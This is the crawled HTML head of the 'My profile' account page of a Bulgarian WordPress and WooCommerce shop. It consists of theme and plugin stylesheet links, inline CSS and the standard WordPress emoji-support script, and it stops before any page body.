

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fenix94.com/%D0%BC%D0%BE%D1%8F%D1%82-%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB/
body_size: 18019
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fenix94.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Моят профил &#8211; Fenix94</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="bg" href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/" />
<link rel="alternate" hreflang="en" href="https://fenix94.com/en/my-account-2/" />
<link rel="alternate" hreflang="x-default" href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; Поток" href="https://fenix94.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; поток за коментари" href="https://fenix94.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fenix94.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fenix94.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fenix94.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fenix94.com/wp-content/themes/thegem-child/css/custom-fIp4Leys.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1611320859380{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1611320875431{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1459172681904{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1666349922269{margin-top: 7px !important;margin-bottom: 15px !important;}
#page-title {background-color: #fff;padding-top: 0px;padding-bottom: 0px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #d1b49b;	border-bottom: 3px solid #d1b49b;}body .breadcrumbs a:hover {	color: #d1b49b;}body .page-title-block .breadcrumbs-container{	text-align: center;}.block-content {padding-top: 135px;background-color: #ffffff;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fenix94.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fenix94.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fenix94.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='PBFW_front_style-css' href='https://fenix94.com/wp-content/plugins/product-badges-for-woocommerce/assets/css/pbfw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fenix94.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fenix94.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://fenix94.com/wp-content/themes/thegem/wishlist.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fenix94.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.8.3' type='text/css' media='all' />
